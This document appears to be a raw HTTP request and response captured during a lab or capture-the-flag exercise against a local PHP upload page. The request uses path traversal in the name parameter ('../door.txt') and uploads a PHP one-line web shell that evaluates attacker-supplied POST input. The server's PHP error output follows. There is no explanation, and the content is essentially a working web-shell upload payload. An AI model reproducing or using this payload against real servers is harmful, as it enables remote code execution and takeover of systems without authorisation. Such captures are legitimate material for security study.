 POST /upload.php?name=../door.txt HTTP/1.1
Host: 127.0.0.1:52020
User-Agent: Mozilla/5.0 (Windows NT 10. Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundaryc1630a85e8b84c0adb3cbcf9c8ccd1a8
Content-Length: 358
Origin: http://127.0.0.1:52020
Connection: close
Referer: http://127.0.0.1:52020/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
------geckoformboundaryc1630a85e8b84c0adb3cbcf9c8ccd1a8
Content-Disposition: form-data; name="name"; filename="door.txt"
Content-Type: text/plain
<?=eval($_POST['pass']);?>
------geckoformboundaryc1630a85e8b84c0adb3cbcf9c8ccd1a8
Content-Disposition: form-data; name="submit"
上传文件
------geckoformboundaryc1630a85e8b84c0adb3cbcf9c8ccd1a8--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 15 Apr 2025 07:56:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 274
<br />
<b>Warning</b>:  Unknown: failed to open stream: No such file or directory in <b>Unknown</b> on line <b>0</b><br />
<br />
<b>Fatal error</b>:  Unknown: Failed opening required 'door.txt' (include_path='.:/usr/local/lib/php') in <b>Unknown</b> on
line <b>0</b><br />